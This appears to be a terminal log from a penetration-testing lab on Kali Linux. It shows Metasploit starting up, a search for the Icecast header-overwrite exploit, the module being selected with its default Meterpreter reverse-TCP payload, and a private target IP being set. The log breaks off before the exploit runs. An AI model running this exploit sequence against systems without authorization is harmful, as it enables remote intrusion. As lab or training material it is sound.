 ┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: View missing module options with show missing
MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMM                MMMMMMMMMM
MMMN$                           vMMMM
MMMNl  MMMMM             MMMMM  JMMMM
MMMNl  MMMMMMMN       NMMMMMMM  JMMMM
MMMNl  MMMMMMMMMNmmmNMMMMMMMMM  JMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMNM   MMMMMMM   MMMMM  jMMMM
MMMNI  WMMMM   MMMMMMM   MMMM#  JMMMM
MMMMR  ?MMNM             MMMMM .dMMMM
MMMMNm `?MMM             MMMM` dMMMMM
MMMMMMN  ?MM             MM?  NMMMMMN
MMMMMMMMNe                 JMMMMMNMMM
MMMMMMMMMMNm,            eMMMMMNMMNMM
MMMMNNMNMMMMMNx        MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
https://metasploit.com
=[ metasploit v6.4.38-dev                          ]
+ -- --=[ 2467 exploits - 1270 auxiliary - 431 post       ]
+ -- --=[ 1478 payloads - 49 encoders - 13 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search icecast
Matching Modules
================
#  Name                                 Disclosure Date  Rank   Check  Description
-  ----                                 ---------------  ----   -----  -----------
0  exploit/windows/http/icecast_header  2004-09-28       great  No     Icecast Header Overwrite
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/icecast_header
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > set rhost 172.20.10.7
rhost => 172.20.10.7